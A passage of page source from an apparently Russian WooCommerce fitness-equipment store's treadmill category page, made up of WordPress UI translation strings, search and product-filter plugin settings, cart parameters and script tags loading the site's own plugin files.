(\u043c\u043c)"],"Centimeters (cm)":["\u0421\u0430\u043d\u0442\u0438\u043c\u0435\u0442\u0440\u044b (\u0441\u043c)"],"x-height of the font (ex)":["\u0428\u0438\u0440\u0438\u043d\u0430 (x-height) \u0448\u0440\u0438\u0444\u0442\u0430 (ex)"],"Width of the zero (0) character (ch)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043d\u0443\u043b\u0435\u0432\u043e\u0433\u043e (0) \u0441\u0438\u043c\u0432\u043e\u043b\u0430 (ch)"],"Viewport largest dimension (vmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmax)"],"Viewport smallest dimension (vmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmin)"],"Percent (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Border width":["\u0422\u043e\u043b\u0449\u0438\u043d\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Dotted":["\u0422\u043e\u0447\u043a\u0438"],"Dashed":["\u041f\u0443\u043d\u043a\u0442\u0438\u0440"],"Viewport height (vh)":["\u0412\u044b\u0441\u043e\u0442\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vh)"],"Viewport width (vw)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vw)"],"Relative to root font size (rem)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430 (rem)"],"Relative to parent font size (em)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0448\u0440\u0438\u0444\u0442\u0430 (em)"],"Pixels (px)":["\u041f\u0438\u043a\u0441\u0435\u043b\u0438 (px)"],"Percentage (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Close search":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0438\u0441\u043a"],"Search in %s":["\u041f\u043e\u0438\u0441\u043a \u0432 %s"],"Select unit":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0435\u0434\u0438\u043d\u0438\u0446\u044b"],"Radial":["\u0420\u0430\u0434\u0438\u0430\u043b\u044c\u043d\u044b\u0439"],"Linear":["\u041b\u0438\u043d\u0435\u0439\u043d\u044b\u0439"],"Media preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430"],"Coordinated Universal Time":["\u0432\u0440\u0435\u043c\u044f \u0432 UTC"],"Color name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430"],"Reset search":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Box Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043e\u043a\u043d\u0430"],"Alignment Matrix Control":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u0430\u0442\u0440\u0438\u0446\u0435\u0439 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u044f"],"Bottom Center":["\u0412\u043d\u0438\u0437\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Right":["\u0421\u043f\u0440\u0430\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Left":["\u0421\u043b\u0435\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Top Center":["\u0412\u0432\u0435\u0440\u0445\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Solid":["\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439"],"Finish":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c"],"Page %1$d of %2$d":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 %1$d \u0438\u0437 %2$d"],"Guide controls":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439"],"Gradient: %s":["\u0413\u0440\u0430\u0434\u0438\u0435\u043d\u0442: %s"],"Gradient code: %s":["\u041a\u043e\u0434 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430: %s"],"Remove Control Point":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u043b\u0435\u0432\u043e \u0438\u043b\u0438 \u0432\u043f\u0440\u0430\u0432\u043e \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u044b\u0448\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0446\u0432\u0435\u0442 \u0438\u043b\u0438 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443."],"Gradient control point at position %1$d%% with color code %2$s.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u0442\u043e\u0447\u043a\u0430 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430 \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %1$d%% \u0441 \u0446\u0432\u0435\u0442\u043e\u0432\u044b\u043c \u043a\u043e\u0434\u043e\u043c %2$s."],"Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439"],"Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Angle":["\u0423\u0433\u043e\u043b"],"Separate with commas or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Separate with commas, spaces, or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438, \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"%d result found.":["%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0439\u0434\u0435\u043d.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Number of items":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Category":["\u0420\u0443\u0431\u0440\u0438\u043a\u0430"],"Z \u2192 A":["\u042f \u2192 \u0410"],"A \u2192 Z":["\u0410 \u2192 \u042f"],"Oldest to newest":["\u041e\u0442 \u0441\u0442\u0430\u0440\u044b\u0445 \u043a \u043d\u043e\u0432\u044b\u043c"],"Newest to oldest":["\u041e\u0442 \u043d\u043e\u0432\u044b\u0445 \u043a \u0441\u0442\u0430\u0440\u044b\u043c"],"Order by":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e"],"Dismiss this notice":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Remove item":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0443\u043d\u043a\u0442"],"Item removed.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0443\u0434\u0430\u043b\u0435\u043d."],"Item added.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"Add item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Reset":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c"],"(opens in a new tab)":["(\u043e\u0442\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435)"],"Minutes":["\u041c\u0438\u043d\u0443\u0442\u044b"],"Color code: %s":["\u041a\u043e\u0434 \u0446\u0432\u0435\u0442\u0430: %s"],"Custom color picker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430."],"No results.":["\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"%d result found, use up and down arrow keys to navigate.":["\u041d\u0430\u0439\u0434\u0435\u043d %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Time":["\u0412\u0440\u0435\u043c\u044f"],"Day":["\u0414\u0435\u043d\u044c"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Date":["\u0414\u0430\u0442\u0430"],"Hours":["\u0427\u0430\u0441\u044b"],"Item selected.":["\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."],"Previous":["\u041d\u0430\u0437\u0430\u0434"],"Year":["\u0413\u043e\u0434"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Style":["\u0421\u0442\u0438\u043b\u044c"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Drop files to upload":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u044e\u0434\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Mixed":["\u0421\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u0439"],"Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"PM":["\u041f\u041f"],"AM":["\u0414\u041f"],"Bottom Right":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Bottom Left":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043b\u0435\u0432\u0430"],"Top Right":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Top Left":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043b\u0435\u0432\u0430"],"Type":["\u0422\u0438\u043f"],"Top":["\u0421\u0432\u0435\u0440\u0445\u0443"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Font size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"OK":["OK"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Center":["\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Left":["\u0421\u043b\u0435\u0432\u0430"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"None":["\u041d\u0435\u0442"],"Categories":["\u0420\u0443\u0431\u0440\u0438\u043a\u0438"],"Author":["\u0410\u0432\u0442\u043e\u0440"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%22f7bf9636b5%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22RUB%22%2C%22decimals%22%3A0%2C%22symbol%22%3A%22%20%5Cu0440%5Cu0443%5Cu0431.%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%22%2C%22format%22%3A%22%25v%3Cspan%3E%5Cu00a0%25s%3C%5C%2Fspan%3E%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-540x540.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%22%2C%22lang%22%3A%22ru_RU%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22%5Cu041f%5Cu043e%5Cu0438%5Cu0441%5Cu043a%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu043e%5Cu0432...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.9.4","number_style":["",".","2"],"current_language":"","current_page_url":"https://fitness-tovar.ru/begovye-dorozhki-kpt","ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","product_cat":"begovye-dorozhki-kpt","product_taxonomy":"product_cat|begovye-dorozhki-kpt","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"popularity","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\"\u003E\n\t\t\u0422\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435(\u044f)","hide_value":"\u0421\u043a\u0440\u044b\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435(\u044f)","unselect_all":"\u0421\u043d\u044f\u0442\u044c \u0432\u0441\u0435","nothing_selected":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u043e","products":"\u0442\u043e\u0432\u0430\u0440\u044b"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.9.4" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/BuyOneClickYandexMetrica.js?ver=2.0.0" id="buy-one-click-yandex-metrica-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/jquery.maskedinput.min.js?ver=2.0.0" id="buymaskedinput-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/form.js?ver=2.0.0" id="buyonclickfrontjs-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.9.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":" \u0440\u0443\u0431.","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%v\u003Cspan\u003E\u00a0%s\u003C/span\u003E"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.9.6" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4472dff5f05b85aaacdc7685ba81dff9","fragment_name":"wc_fragments_4472dff5f05b85aaacdc7685ba81dff9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e 